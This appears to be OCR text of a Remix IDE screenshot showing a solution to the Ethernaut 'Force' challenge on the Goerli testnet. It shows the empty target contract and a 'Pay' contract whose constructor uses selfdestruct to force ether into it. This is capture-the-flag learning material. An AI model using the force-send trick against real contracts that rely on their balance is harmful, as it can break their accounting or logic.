 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
i
Goerli (5) network
ACCOUNT
0x921...70Af9 (0.180668190
GAS LIMIT
3000000
VALUE
1 Wei
CONTRACT
Pay - scripts/7. Force/Force.sol
evm version: istanbul
Deploy 0xa57b7C85e88420eA1D863F28
Publish to IPFS
telephoneAttack.sol telephone.sol Force.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Force {/*
5
6 MEOW ?
7 /\_/\ /
8 ____/ o o \
9 /~____ =ø= /
10 (______)__m_m)
11
12 */}
13
14 contract Pay {
15 constructor(address payable _target) payable {
16 selfdestruct(_target);
17 }
18 }